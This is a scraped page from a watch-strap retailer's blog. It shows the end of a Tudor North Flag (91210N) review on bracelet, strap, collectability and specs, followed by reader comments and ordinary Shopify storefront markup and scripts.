<div style="text-align: left;"><img src="https://cdn.shopify.com/s/files/1/0260/4718/4941/files/ODP_8807_1024x1024.jpg?v=1692137121" alt="Tudor North Flag Watch Review - Overlooked Classic or Discontinued For a Reason? (91210N)"></div>
<p>Winding down this long-winded review brings us to actually fitting the watch to your wrist. The stainless steel bracelet is fairly basic, but very well-executed. Sure, it doesn’t feature the trick spring-loaded clasp of the Pelagos, but I don’t miss it. When I have watches with those, I find myself consistently fiddling with them. I prefer a more compact clasp that is designed to fit will and be comfortable when sized correctly.</p>
<div style="text-align: left;"><img src="https://cdn.shopify.com/s/files/1/0260/4718/4941/files/ODP_8743_1024x1024.jpg?v=1692137146" alt="Tudor North Flag Watch Review - Overlooked Classic or Discontinued For a Reason? (91210N)"></div>
<p>The clasp does feature Tudor’s typical ceramic bearings in the latching mechanism. The result is smooth operation, and should stop the clasp wearing out and becoming loose over time.</p>
<div style="text-align: left;"><img src="https://cdn.shopify.com/s/files/1/0260/4718/4941/files/ODP_8803_1024x1024.jpg?v=1692137169" alt="Tudor North Flag Watch Review - Overlooked Classic or Discontinued For a Reason? (91210N)"></div>
<p>Overall, the bracelet has a solid feel with zero noticeable play between its flexible H links. Despite having sharp edges, it is quite comfortable, and aesthetically looks great with the toolish case.</p>
<div style="text-align: left;"><img src="https://cdn.shopify.com/s/files/1/0260/4718/4941/files/ODP_8744_1024x1024.jpg?v=1692137189" alt="Tudor North Flag Watch Review - Overlooked Classic or Discontinued For a Reason? (91210N)"></div>
<p>Switching to the leather strap gives the watch a totally different look. It becomes more of a flashy luxury item, especially with the contrasting yellow stitching and yellow leather underside. The leather is embossed with a textile pattern (making it look from a distance like one of <a href="https://straphabit.com/collections/sailcloth-watch-straps" target="_blank">our sailcloth straps</a>).</p>
<div style="text-align: left;"><img src="https://cdn.shopify.com/s/files/1/0260/4718/4941/files/ODP_8822_1024x1024.jpg?v=1692137210" alt="Tudor North Flag Watch Review - Overlooked Classic or Discontinued For a Reason? (91210N)"></div>
<p>My only complaint is the deployant clasp. The clasp hardware itself is quite nice with a safety flip lock and ceramic bearings similar to the bracelet. The concern is the loose end piece that must be worn in reverse to be comfortable. I’d greatly prefer if it would tuck inside of the strap, <a href="https://straphabit.com/blogs/straphabit-reviews/omega-planet-ocean-chronograph-2210-50-00-review?_pos=1&amp;_sid=351b2be9f&amp;_ss=r" target="_blank">similar to what Omega does</a>. This would avoid having it get caught on things, or having it pop out of the keepers.</p>
<div style="text-align: left;"><img src="https://cdn.shopify.com/s/files/1/0260/4718/4941/files/ODP_8819_1024x1024.jpg?v=1692137231" alt="Tudor North Flag Watch Review - Overlooked Classic or Discontinued For a Reason? (91210N)"></div>
<p> </p>
<p><strong>Hidden Gem, or Flop?</strong></p>
<p>So now that it has been discontinued after a 6 year run, where do I think that the North Flag lands in the history books of Tudor? I believe that the North Flag is a future classic that will be looked upon fondly by collectors in the future. Its use of the first in-house movement marks the start of Tudor’s push to move up-market (see the current all-gold Black Bay if you don’t believe me).</p>
<p><img src="https://cdn.shopify.com/s/files/1/0260/4718/4941/files/ODP_8049_1024x1024.jpg?v=1692137263" alt="Tudor North Flag Watch Review - Overlooked Classic or Discontinued For a Reason? (91210N)"></p>
<p>The North Flag’s release is when the brand started to really step out of the shadow of big brother Rolex. Additionally, unlike the Fastrider, its design is timeless. It combines a few vintage cues, but it is clearly a product that reflects the styling and technology of the time in which it was conceived. I think this, combined with its relative rarity will reflect favorably on it in the distant future, making it more collectible than other current Tudor models.</p>
<div style="text-align: left;"><img src="https://cdn.shopify.com/s/files/1/0260/4718/4941/files/ODP_8831_1024x1024.jpg?v=1692137278" alt="Tudor North Flag Watch Review - Overlooked Classic or Discontinued For a Reason? (91210N)"></div>
<p>Studying the market data, it appears that the market might already be realizing this too. According to WatchCharts data, in the roughly three months since I bought mine in Feburary 2021, prices have increased by 26%. I don’t plan to sell this watch, but I’ll surely watch to see if the recent cancellation is further reflected in the value of used ones.</p>
<p><strong>Your Thoughts?</strong></p>
<p>What are your thoughts on the Tudor North Flag? Is it a future classic, or an awkward design that time will forget? Let us know in the comments!</p>
<div style="text-align: left;"><img src="https://cdn.shopify.com/s/files/1/0260/4718/4941/files/ODP_8799_1024x1024.jpg?v=1692137305" alt="Tudor North Flag Watch Review - Overlooked Classic or Discontinued For a Reason? (91210N)"></div>
<p> </p>
<p><strong>Specifications:</strong></p>
<p><strong>Name:</strong><span> Tudor North Flag<br></span><strong>Reference Number:</strong><span> 91210N<br></span><strong>Price: </strong>$3,550/$3,675 on Strap/Bracelet  (Discontinued)<br><strong>Dimensions:</strong> 40mm diameter, 50mm lug-to-lug, 13.3mm thick, 12mm lug width<br><strong>Movement:</strong><span> Tudor Manufacture Calibre MT5621<br></span><strong>Water Resistance:</strong> 100m<br><strong>Crystal:</strong> Sapphire (Flat with no AR)<br><strong>Crown:<span>  </span></strong><span>Screw-down<br></span><strong>Bezel:</strong> Matte black ceramic under stainless steel<br><strong>Bracelet/Strap:</strong> Stainless Steel/Leather Deployant</p>
          </article>
        </div>
        
        
          <div class="col-12 article__max-width article__tags">
            <span>Tags: </span>
            
              <a href="/blogs/straphabit-reviews/tagged/91210" class="article__tags--tag">91210</a>
            
              <a href="/blogs/straphabit-reviews/tagged/91210n" class="article__tags--tag">91210N</a>
            
              <a href="/blogs/straphabit-reviews/tagged/north-flag" class="article__tags--tag">North Flag</a>
            
              <a href="/blogs/straphabit-reviews/tagged/tudor" class="article__tags--tag">Tudor</a>
            
          </div>
        
  
        
        
        
      </div>
    </div>
  </div>
</div>


  <div class="article__max-width">
    <h2>11 comments</h2>
    
      
        <div>
          <h4>Andrew Barker @ Tue, Sep 19, 23</h4>
          <div><p>I recently got my hands on a Tudor Black Bay from https://www.theluxuryhut.com and it’s been a game-changer for my collection. I can’t help but admire the innovation and elegance that the brand brings to the table. Even the North Flag looks like quite a stunner from your detailed review. That said, I’d look forward to getting my hands on one soon.</p></div>
        </div>
      
        <div>
          <h4>Gary Cole @ Thu, Aug 18, 22</h4>
          <div><p>Thanks for your thoroughly  robust review. My North flag is one of the only watches I treated myself  to the gorgeous striking deployment strap. I have never yet worn itvon the bracelet. I go go back decade’s with Tudor as retail seller,with no regrets on any if my purchases.They were a very slow seller which suits me just fine when I choose a quality brand.with 3 firsts for Tudor on one single watch I am still amazed people pass it buy.whst more could you ask for well under £3000 which was thier founders 1946 vision still stuck by it.Now over 4k in UK it is gratifying for a keeper watch. One little discovery though is because  of the case architecture the high grade rubber extention strap and pin buckle from the Pelagios fits the North Flag just @which gives  a great diving look to it. That said I would always stick to theoriginal options as they are awesome..ps tempted to buy another.</p></div>
        </div>
      
        <div>
          <h4>Gary  @ Thu, Dec 02, 21</h4>
          <div><p>Just  bought  the north flag November 16 2021. Love the  look. Simple and  masculine.</p></div>
        </div>
      
        <div>
          <h4>Andrew @ Sat, Nov 13, 21</h4>
          <div><p>I bought this with the steel bracelet just as they were being discontinued, luckily I managed to find one at a dealer after much searching.  It is a beautiful looking watch but my wrists are quite small and I find the squared-off case too bulk and uncomfortable so have only worn it very briefly.  I think it could be a classic and is holding its value very well.  I’ve plenty of other watches in my collection to enjoy, just a shame I will only be looking at this one rather than wearing it.</p></div>
        </div>
      
        <div>
          <h4>Rupert @ Mon, Nov 08, 21</h4>
          <div><p>Got one, love it, it cost more than my car did but I don’t regret a second of it, I wear it all the time.</p></div>
        </div>
      
      
        <span class="page current">1</span> <span class="page"><a href="/blogs/straphabit-reviews/tudor-north-flag-watch-review?page=2" title="">2</a></span> <span class="page"><a href="/blogs/straphabit-reviews/tudor-north-flag-watch-review?page=3" title="">3</a></span> <span class="next"><a href="/blogs/straphabit-reviews/tudor-north-flag-watch-review?page=2" title="">Next &raquo;</a></span>
      
    
  </div>

  <div class="article__max-width ">
    <form method="post" action="/blogs/straphabit-reviews/tudor-north-flag-watch-review/comments#comment_form" id="comment_form" accept-charset="UTF-8" class="comment-form"><input type="hidden" name="form_type" value="new_comment" /><input type="hidden" name="utf8" value="✓" />
      
      <div class="article_form--group">
        <label for="CommentAuthor">Name</label>
        <input
          type="text"
          name="comment[author]"
          id="CommentAuthor"
          placeholder="Name"
          value=""
          autocapitalize="words"
        >
      </div>

      <div class="article_form--group">
        <label for="CommentEmail">Email</label>
        <input
          type="email"
          name="comment[email]"
          id="CommentEmail"
          placeholder="Email"
          value=""
          autocorrect="off"
          autocapitalize="off"
        >
      </div>

      <div class="article_form--group">
        <label for="CommentBody">Message</label>
        <textarea name="comment[body]" rows="4" id="CommentBody" placeholder="Message"></textarea>
      </div>

      <input type="submit" value="Submit" class="article_form--submit">
    </form>
  </div>

</div>

        <div class="wrapper--bottom">
          <div id="shopify-section-info-badges" class="shopify-section">

</div>
          <div id="shopify-section-footer" class="shopify-section"> 
<style>
    div#shopify-section-footer {
        overflow-x: hidden;
    }
.footer {
    background-color: #33363b;
    
    color: #ffffff;
    font-size: 15px;
    padding: 60px 0px;
  margin-left:-18px;
  margin-right:-18px;
}

.footer__block {
    padding: 18px 18px;
}
.footer__title{
    font-weight: 500;
    font-size: 14px;
    line-height: 17px;
    color: #ffffff;
        margin-bottom: 10px !important;
      }
      .footer__links a{
        opacity:1;
    font-weight: 400;
    font-size: 12px;
    line-height: 14px;
    color: #ffffff;
        margin-top: 10px;
        white-space: nowrap;
      }
      #footer_news span.footer__title{
    font-weight: 500;margin-bottom: 20px !important;
    font-size: 18px;
    line-height: 22px;
    color: #ffffff;
      }
      .newsletter__inputs {
        flex-direction: column;
        gap: 15px;
        align-items: flex-start;
    }
      .footer .layout__content.row {
        flex-wrap: nowrap;
    }
      .footer__block.start.top:nth-child(1){
        min-width: 23%;
        flex-shrink: 0;
        flex-grow: 1;
    }
      .footer .newsletter__email{
    padding: 9px 12px;border: none;
    width: 300px;
    height: 35px;
    background: #FFFFFF;
    font-weight: 400;
    font-size: 14px;
    line-height: 17px;
      }
      .footer .newsletter__form .button{
    padding: 9px 16px;
    min-width: 78px;
    min-height: 34px;
    background: #E59700;
        border-radius:5px;
    font-weight: 700;
    font-size: 12px;
    line-height: 16px;
    color: #FFFFFF;
        letter-spacing: 0.5px;
        text-transform: none;
      }
</style>



<div class="inherit footer layout__stretchBg">
    <div class="layout__content row">
    
    <div class="col-12 col-md col-md-1-5 footer__block start top">
    <style>
#form--block_newsletter_N6LiVA .newsletter__input {
    
    color: #000000;
    
    
}


#form--block_newsletter_N6LiVA .newsletter__email {
    max-width: 220px;
    flex: 1;
    flex-shrink: 0;
    width: 100%;
}

</style>



<form method="post" action="/contact#footer_news" id="footer_news" accept-charset="UTF-8" class="newsletter__form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
<span class="footer__title">Sign Up To Hear About Future Promotions & Product Drops!</span>
<div id="form--block_newsletter_N6LiVA" class="newsletter__inputs ">
<input type="hidden" name="customer[accepts_marketing,newsletter,prospect]" value="true" />
<input name="contact[email]" placeholder="Email" id="block_newsletter_N6LiVA__email" class="newsletter__input newsletter__email" type="email">



<button 
type="submit"


class="button button--primary button--filled  button--primary__filled ">Sign Up</button>
</div>
</form>




    </div>
    
    <div class="col-12 col-md col-md-1-5 footer__block start top">
    <div class="footer__links start"><span class="footer__title">Policies and Info</span><div class="footer__links-wrapper footer__links">

<a href="/pages/return-policy">Returns/Exchanges/Cancellations</a>

<a href="/pages/straphabit-lifetime-guarantee">Lifetime Guarantee</a>

<a href="/pages/shipping">Shipping</a>

<a href="/pages/our-story">Our Story/Why StrapHabit</a>

<a href="/pages/straphabit-in-the-media">StrapHabit in the Media</a>

<a href="/blogs/straphabit-reviews">StrapHabit Blog</a>

<a href="/pages/contact-us">Contact Us</a>

<a href="/pages/wholesale-and-collaboration-requests">Wholesale/Collaboration</a>

<a href="/policies/privacy-policy">Privacy Policy</a>

<a href="/pages/terms-of-service">Terms of Service</a>

<a href="https://account.straphabit.com">Log In</a>

</div></div>



    </div>
    
    <div class="col-12 col-md col-md-1-5 footer__block start top">
    <div class="footer__links start"><span class="footer__title">Quick Links</span><div class="footer__links-wrapper footer__links">

<a href="/collections/all-straps">View All Straps</a>

<a href="/collections/whats-new">What’s New</a>

<a href="/collections/best-sellers">Best Sellers</a>

<a href="/collections/sale-straps">On Sale</a>

<a href="/collections/q-timex-watch-straps">Q timex</a>

<a href="/collections/travel-cases">Travel Cases</a>

<a href="/collections/tools-and-accessories">Tools & Accessories</a>

<a href="/collections/watch-buckles">Buckles & Deployants</a>

<a href="/products/mystery-watch-strap">Mystery Straps</a>

<a href="/products/straphabit-gift-cards">Gift Cards</a>

<a href="/blogs/straphabit-reviews/straphabit-guide-to-choosing-a-watch-strap-band-or-bracelet">Guide to choosing a watch strap</a>

<a href="/blogs/straphabit-reviews/straphabit-guide-to-cleaning-your-watch-strap-rubber-sailcloth-canvas-leather-and-stainless-steel-bracelets">Guide to cleaning a watch strap</a>

</div></div>



    </div>
    
    <div class="col-12 col-md col-md-1-5 footer__block start top">
    <div class="footer__links start"><span class="footer__title">Shop By Width</span><div class="footer__links-wrapper footer__links">

<a href="/collections/18mm-watch-straps">18mm</a>

<a href="/collections/19mm-watch-straps">19mm</a>

<a href="/collections/20mm-watch-straps">20mm</a>

<a href="/collections/21mm-watch-straps">21mm</a>

<a href="/collections/22mm-watch-straps">22mm</a>

<a href="/collections/23mm-watch-straps">23mm</a>

<a href="/collections/24mm-watch-straps">24mm</a>

</div></div>



    </div>
    
    <div class="col-12 col-md col-md-1-5 footer__block start top">
    <div class="footer__links start"><span class="footer__title">Shop By Material</span><div class="footer__links-wrapper footer__links">

<a href="/collections/rubber-quick-release-watch-straps">Rubber</a>

<a href="/collections/sailcloth-watch-straps">Sailcloth</a>

<a href="/collections/elastic-watch-straps">Elastic</a>

<a href="/collections/pass-through-straps">Pass-Through</a>

<a href="/collections/leather-watch-straps">Leather</a>

<a href="/collections/hybrid-watch-straps">Hybrid</a>

<a href="/collections/stainless-steel-bracelets">Stainless Steel</a>

<a href="/collections/canvas-quick-release-watch-straps">Canvas</a>

</div></div>



    </div>
    
    </div>
</div>



<style> #shopify-section-footer button {color: #1a1a1a;} </style></div>
          <div id="shopify-section-subfooter" class="shopify-section">
<style>
.subfooter {
    background-color: #383838;
    color: #ffffff;
    font-size: 15px;
    padding: 16px 0px;
}


.subfooter__block {
    padding: 0px 0px;
}

</style>



<div class="subfooter inherit layout__stretchBg">
    <div class="layout__content row p-reset--all">
        
            <div class="col-12 col-md col-md-auto subfooter__block center middle">
                <div class=""><span class="footer__title">Follow Us On Our Socials</span><a class="icon-link" href="https://www.facebook.com/StrapHabit/" aria-label="Go to Facebook" target="_blank"><i class="uil uil-facebook-f"></i></a><a class="icon-link" href="https://www.instagram.com/strap_habit/" aria-label="Go to Instagram" target="_blank"><i class="uil uil-instagram"></i></a><a class="icon-link" href="https://www.youtube.com/@straphabit" aria-label="Go to Youtube" target="_blank"><i class="uil uil-youtube"></i></a><a class="icon-link" href="https://www.tiktok.com/@straphabit" aria-label="Go to TikTok" target="_blank"><svg class="svg-icon svg-tiktok" xmlns="http://www.w3.org/2000/svg" height="800" width="1200" viewBox="-4.15362 -7.827075 35.99804 46.96245"><g fill="none"><path fill="currentColor" d="M10.7908 12.33v-1.22a9.003 9.003 0 00-1.28-.11C5.36 10.9912 1.685 13.681.4387 17.6403c-1.2465 3.9592.2248 8.269 3.632 10.6397-2.5522-2.7315-3.2609-6.708-1.8094-10.153 1.4514-3.445 4.792-5.7155 8.5295-5.797z"/><path fill="currentColor" d="M11.0208 26.15c2.3207-.0031 4.2284-1.8315 4.33-4.15V1.31h3.78a7.09 7.09 0 01-.11-1.31h-5.17v20.67c-.086 2.3303-1.9981 4.1762-4.33 4.18a4.3996 4.3996 0 01-2-.5 4.34 4.34 0 003.5 1.8zm15.17-17.82V7.18a7.06 7.06 0 01-3.91-1.18 7.17 7.17 0 003.91 2.33z"/><path fill="currentColor" d="M19.0208 20.51V10a12.27 12.27 0 007.18 2.3v-4a7.17 7.17 0 01-3.92-2.3 7.16 7.16 0 01-3.15-4.7h-3.78V22c-.0756 1.8468-1.3126 3.443-3.082 3.9772-1.7695.5342-3.683-.1108-4.768-1.6072-1.7622-.928-2.6666-2.9362-2.1936-4.8708.473-1.9346 2.202-3.299 4.1936-3.3092a4.451 4.451 0 011.28.2v-4c-3.7585.0637-7.1243 2.342-8.5799 5.8077-1.4555 3.4657-.726 7.464 1.8599 10.1923a9.41 9.41 0 005.45 1.61c5.2444 0 9.499-4.2456 9.51-9.49z"/></g></svg></a></div>



            </div>
        
    </div>
</div> 



</div>
        </div>
      </main>
    </div>

    





<style>
    .fcontact_all_msgr_left{
        bottom: 18pt !important;
    }

    .fcontact_left_msgr_left{
        bottom: 70pt !important;
    }
</style>
    <script>
    
    

    const bstri18n = {
    locales: 
    {
    
    }
    ,
    currencies: 
    [
    
    
        
            "AED",
        
            "ALL",
        
            "AMD",
        
            "ANG",
        
            "AUD",
        
            "AWG",
        
            "AZN",
        
            "BAM",
        
            "BBD",
        
            "BDT",
        
            "BND",
        
            "BOB",
        
            "BSD",
        
            "BZD",
        
            "CAD",
        
            "CHF",
        
            "CNY",
        
            "CRC",
        
            "CZK",
        
            "DKK",
        
            "DOP",
        
            "EUR",
        
            "FKP",
        
            "GBP",
        
            "GTQ",
        
            "GYD",
        
            "HKD",
        
            "HNL",
        
            "HUF",
        
            "IDR",
        
            "ILS",
        
            "INR",
        
            "ISK",
        
            "JMD",
        
            "JPY",
        
            "KGS",
        
            "KHR",
        
            "KRW",
        
            "KYD",
        
            "KZT",
        
            "LAK",
        
            "LBP",
        
            "LKR",
        
            "MDL",
        
            "MKD",
        
            "MMK",
        
            "MNT",
        
            "MOP",
        
            "MVR",
        
            "MYR",
        
            "NIO",
        
            "NPR",
        
            "NZD",
        
            "PEN",
        
            "PHP",
        
            "PLN",
        
            "PYG",
        
            "QAR",
        
            "RON",
        
            "RSD",
        
            "SAR",
        
            "SEK",
        
            "SGD",
        
            "THB",
        
            "TJS",
        
            "TTD",
        
            "TWD",
        
            "UAH",
        
            "USD",
        
            "UYU",
        
            "UZS",
        
            "VND",
        
            "XCD",
        
            "YER",
        
    
    
    ]
    ,
    currency_mode: "multicurrency",
    currency_format: '${{amount}} USD',
    all_products_route: "/collections/all"
    }

    
    const emptySearch = `
    
        <div class="col-12 col-md-1-5">
        <div class="card--default ">

<a class="card__img--container" href="/products/tropical-retro-style-rubber-quick-release-watch-straps">
<div class="card__img--ratio">
  <div class="card__img">
    <img loading="lazy" src="//straphabit.com/cdn/shop/files/tropical-retro-style-fkm-rubber-quick-release-watch-straps-18mm-black-717831_10x.jpg?v=1767896614" 
data-srcset="//straphabit.com/cdn/shop/files/tropical-retro-style-fkm-rubber-quick-release-watch-straps-18mm-black-717831_375x.jpg?v=1767896614 375w,//straphabit.com/cdn/shop/files/tropical-retro-style-fkm-rubber-quick-release-watch-straps-18mm-black-717831_410x.jpg?v=1767896614 410w,//straphabit.com/cdn/shop/files/tropical-retro-style-fkm-rubber-quick-release-watch-straps-18mm-black-717831_520x.jpg?v=1767896614 520w,//straphabit.com/cdn/shop/files/tropical-retro-style-fkm-rubber-quick-release-watch-straps-18mm-black-717831_576x.jpg?v=1767896614 576w,//straphabit.com/cdn/shop/files/tropical-retro-style-fkm-rubber-quick-release-watch-straps-18mm-black-717831_768x.jpg?v=1767896614 768w,//straphabit.com/cdn/shop/files/tropical-retro-style-fkm-rubber-quick-release-watch-straps-18mm-black-717831_992x.jpg?v=1767896614 992w,//straphabit.com/cdn/shop/files/tropical-retro-style-fkm-rubber-quick-release-watch-straps-18mm-black-717831_1024x.jpg?v=1767896614 1024w,//straphabit.com/cdn/shop/files/tropical-retro-style-fkm-rubber-quick-release-watch-straps-18mm-black-717831_1280x.jpg?v=1767896614 1280w" data-sizes="(max-width: 767px) 50vw, 20vw" 
alt="Tropical Retro Style FKM Rubber Quick Release Watch Straps" height="1024" width="1024" class="lazyload ">
    
    
  </div>
</div>
</a>



<div class="card__info">
<a 
  class="card__title" 
  href="/products/tropical-retro-style-rubber-quick-release-watch-straps"
  data-original-text="Tropical Retro Style FKM Rubber Quick Release Watch Straps"
  data-truncated-text="">

Tropical Retro Style FKM Rubber Quick Release Watch Straps

</a>

<span class="card__price card__price--sale">

from  <span class="jsPrice">$24.50</span>


<span class="card__price--old jsPrice">
$33.00
</span>

</span>
</div>

</div>
        </div>
    
        <div class="col-12 col-md-1-5">
        <div class="card--default ">

<a class="card__img--container" href="/products/rubber-quick-release-watch-straps">
<div class="card__img--ratio">
  <div class="card__img">
    <img loading="lazy" src="//straphabit.com/cdn/shop/files/ridge-fkm-rubber-quick-release-watch-straps-20mm-yellow-139040_10x.jpg?v=1762484884" 
data-srcset="//straphabit.com/cdn/shop/files/ridge-fkm-rubber-quick-release-watch-straps-20mm-yellow-139040_375x.jpg?v=1762484884 375w,//straphabit.com/cdn/shop/files/ridge-fkm-rubber-quick-release-watch-straps-20mm-yellow-139040_410x.jpg?v=1762484884 410w,//straphabit.com/cdn/shop/files/ridge-fkm-rubber-quick-release-watch-straps-20mm-yellow-139040_520x.jpg?v=1762484884 520w,//straphabit.com/cdn/shop/files/ridge-fkm-rubber-quick-release-watch-straps-20mm-yellow-139040_576x.jpg?v=1762484884 576w,//straphabit.com/cdn/shop/files/ridge-fkm-rubber-quick-release-watch-straps-20mm-yellow-139040_768x.jpg?v=1762484884 768w,//straphabit.com/cdn/shop/files/ridge-fkm-rubber-quick-release-watch-straps-20mm-yellow-139040_992x.jpg?v=1762484884 992w,//straphabit.com/cdn/shop/files/ridge-fkm-rubber-quick-release-watch-straps-20mm-yellow-139040_1024x.jpg?v=1762484884 1024w,//straphabit.com/cdn/shop/files/ridge-fkm-rubber-quick-release-watch-straps-20mm-yellow-139040_1280x.jpg?v=1762484884 1280w" data-sizes="(max-width: 767px) 50vw, 20vw" 
alt="Ridge FKM Rubber Quick Release Watch Straps" height="1024" width="1024" class="lazyload ">
    
    
  </div>
</div>
</a>



<div class="card__info">
<a 
  class="card__title" 
  href="/products/rubber-quick-release-watch-straps"
  data-original-text="Ridge FKM Rubber Quick Release Watch Straps"
  data-truncated-text="">

Ridge FKM Rubber Quick Release Watch Straps

</a>

<span class="card__price card__price--sale">

from  <span class="jsPrice">$23.10</span>


<span class="card__price--old jsPrice">
$32.00
</span>

</span>
</div>

</div>
        </div>
    
        <div class="col-12 col-md-1-5">
        <div class="card--default ">

<a class="card__img--container" href="/products/extra-long-ridge-fkm-rubber-watch-straps-for-large-wrists">
<div class="card__img--ratio">
  <div class="card__img">
    <img loading="lazy" src="//straphabit.com/cdn/shop/files/extra-long-ridge-fkm-rubber-watch-straps-for-large-wrists-20mm-black-349044_10x.jpg?v=1762492840" 
data-srcset="//straphabit.com/cdn/shop/files/extra-long-ridge-fkm-rubber-watch-straps-for-large-wrists-20mm-black-349044_375x.jpg?v=1762492840 375w,//straphabit.com/cdn/shop/files/extra-long-ridge-fkm-rubber-watch-straps-for-large-wrists-20mm-black-349044_410x.jpg?v=1762492840 410w,//straphabit.com/cdn/shop/files/extra-long-ridge-fkm-rubber-watch-straps-for-large-wrists-20mm-black-349044_520x.jpg?v=1762492840 520w,//straphabit.com/cdn/shop/files/extra-long-ridge-fkm-rubber-watch-straps-for-large-wrists-20mm-black-349044_576x.jpg?v=1762492840 576w,//straphabit.com/cdn/shop/files/extra-long-ridge-fkm-rubber-watch-straps-for-large-wrists-20mm-black-349044_768x.jpg?v=1762492840 768w,//straphabit.com/cdn/shop/files/extra-long-ridge-fkm-rubber-watch-straps-for-large-wrists-20mm-black-349044_992x.jpg?v=1762492840 992w,//straphabit.com/cdn/shop/files/extra-long-ridge-fkm-rubber-watch-straps-for-large-wrists-20mm-black-349044_1024x.jpg?v=1762492840 1024w,//straphabit.com/cdn/shop/files/extra-long-ridge-fkm-rubber-watch-straps-for-large-wrists-20mm-black-349044_1280x.jpg?v=1762492840 1280w" data-sizes="(max-width: 767px) 50vw, 20vw" 
alt="Extra Long Ridge FKM Rubber Watch Straps For Large Wrists" height="1024" width="1024" class="lazyload ">
    
    
  </div>
</div>
</a>



<div class="card__info">
<a 
  class="card__title" 
  href="/products/extra-long-ridge-fkm-rubber-watch-straps-for-large-wrists"
  data-original-text="Extra Long Ridge FKM Rubber Watch Straps For Large Wrists"
  data-truncated-text="">

Extra Long Ridge FKM Rubber Watch Straps For Large Wrists

</a>

<span class="card__price card__price--sale">

<span class="jsPrice">$36.00</span>


<span class="card__price--old jsPrice">
$36.00
</span>

</span>
</div>

</div>
        </div>
    
        <div class="col-12 col-md-1-5">
        <div class="card--default ">

<a class="card__img--container" href="/products/horween-chromexcel-leather-watch-straps">
<div class="card__img--ratio">
  <div class="card__img">
    <img loading="lazy" src="//straphabit.com/cdn/shop/files/horween-chromexcel-leather-watch-straps-20mm-blackwhite-2408172_10x.jpg?v=1767152832" 
data-srcset="//straphabit.com/cdn/shop/files/horween-chromexcel-leather-watch-straps-20mm-blackwhite-2408172_375x.jpg?v=1767152832 375w,//straphabit.com/cdn/shop/files/horween-chromexcel-leather-watch-straps-20mm-blackwhite-2408172_410x.jpg?v=1767152832 410w,//straphabit.com/cdn/shop/files/horween-chromexcel-leather-watch-straps-20mm-blackwhite-2408172_520x.jpg?v=1767152832 520w,//straphabit.com/cdn/shop/files/horween-chromexcel-leather-watch-straps-20mm-blackwhite-2408172_576x.jpg?v=1767152832 576w,//straphabit.com/cdn/shop/files/horween-chromexcel-leather-watch-straps-20mm-blackwhite-2408172_768x.jpg?v=1767152832 768w,//straphabit.com/cdn/shop/files/horween-chromexcel-leather-watch-straps-20mm-blackwhite-2408172_992x.jpg?v=1767152832 992w,//straphabit.com/cdn/shop/files/horween-chromexcel-leather-watch-straps-20mm-blackwhite-2408172_1024x.jpg?v=1767152832 1024w,//straphabit.com/cdn/shop/files/horween-chromexcel-leather-watch-straps-20mm-blackwhite-2408172_1280x.jpg?v=1767152832 1280w" data-sizes="(max-width: 767px) 50vw, 20vw" 
alt="Horween Chromexcel Leather Watch Straps" height="1024" width="1024" class="lazyload ">
    
    
  </div>
</div>
</a>



<div class="card__info">
<a 
  class="card__title" 
  href="/products/horween-chromexcel-leather-watch-straps"
  data-original-text="Horween Chromexcel Leather Watch Straps"
  data-truncated-text="">

Horween Chromexcel Leather Watch Straps

</a>

<span class="card__price card__price--sale">

<span class="jsPrice">$68.00</span>


<span class="card__price--old jsPrice">
$68.00
</span>

</span>
</div>

</div>
        </div>
    
        <div class="col-12 col-md-1-5">
        <div class="card--default ">

<a class="card__img--container" href="/products/premium-sailcloth-quick-release-watch-straps">
<div class="card__img--ratio">
  <div class="card__img">
    <img loading="lazy" src="//straphabit.com/cdn/shop/files/premium-sailcloth-quick-release-watch-straps-19mm-black-805300_10x.jpg?v=1759500066" 
data-srcset="//straphabit.com/cdn/shop/files/premium-sailcloth-quick-release-watch-straps-19mm-black-805300_375x.jpg?v=1759500066 375w,//straphabit.com/cdn/shop/files/premium-sailcloth-quick-release-watch-straps-19mm-black-805300_410x.jpg?v=1759500066 410w,//straphabit.com/cdn/shop/files/premium-sailcloth-quick-release-watch-straps-19mm-black-805300_520x.jpg?v=1759500066 520w,//straphabit.com/cdn/shop/files/premium-sailcloth-quick-release-watch-straps-19mm-black-805300_576x.jpg?v=1759500066 576w,//straphabit.com/cdn/shop/files/premium-sailcloth-quick-release-watch-straps-19mm-black-805300_768x.jpg?v=1759500066 768w,//straphabit.com/cdn/shop/files/premium-sailcloth-quick-release-watch-straps-19mm-black-805300_992x.jpg?v=1759500066 992w,//straphabit.com/cdn/shop/files/premium-sailcloth-quick-release-watch-straps-19mm-black-805300_1024x.jpg?v=1759500066 1024w,//straphabit.com/cdn/shop/files/premium-sailcloth-quick-release-watch-straps-19mm-black-805300_1280x.jpg?v=1759500066 1280w" data-sizes="(max-width: 767px) 50vw, 20vw" 
alt="Premium Sailcloth Quick Release Watch Straps" height="1200" width="1200" class="lazyload ">
    
    
  </div>
</div>
</a>



<div class="card__info">
<a 
  class="card__title" 
  href="/products/premium-sailcloth-quick-release-watch-straps"
  data-original-text="Premium Sailcloth Quick Release Watch Straps"
  data-truncated-text="">

Premium Sailcloth Quick Release Watch Straps

</a>

<span class="card__price card__price--sale">

from  <span class="jsPrice">$20.30</span>


<span class="card__price--old jsPrice">
$29.00
</span>

</span>
</div>

</div>
        </div>
    
    `;
    const _shopInfo = {shop: Shopify.shop, contact: 'sales@straphabit.com', role: Shopify.theme.role, version: '6.0.5'};
    const _settings = {"demo":false,"textLogo":"","defaultLogo":"\/\/straphabit.com\/cdn\/shop\/files\/straphabitlogovector.svg?v=1728573869","favicon":"\/\/straphabit.com\/cdn\/shop\/files\/6_5eb57036-839d-40d9-9fb9-aaf7f5df3cbd.png?v=1727446701","storeLocation":"","storeEmail":"","storePhone":"","sFacebook":"https:\/\/www.facebook.com\/StrapHabit\/","sInstagram":"https:\/\/www.instagram.com\/strap_habit\/","sTwitter":"","sWhatsapp":"","sWe":"","sYoutube":"https:\/\/www.youtube.com\/@straphabit","sSnapchat":"","sViber":"","sPinterest":"","sVK":"","sDA":"","sTikTok":"https:\/\/www.tiktok.com\/@straphabit","sTwitch":"","sLinkedin":"","baseLayout":"stretchBg","baseMaxWidth":"1440","baseBorderRadius":21,"baseBorderRadiusSmall":0,"baseBorderWidth":4,"baseSectionMargin":52,"pagination":"pages","breadcrumbs":true,"emptySearch":"best-sellers","baseBackground":"#ffffff","baseText":"#191d21","baseTitle":"#202626","baseSecondaryBackground":"#EFEFEF","baseSecondaryText":"#686363","baseLink":"#383838","primaryAccentBackground":"#e59700","primaryAccentText":"#383838","secondaryAccentBackground":"#ffffff","secondaryAccentText":"#000000","baseAlert":"#da2e44","mobi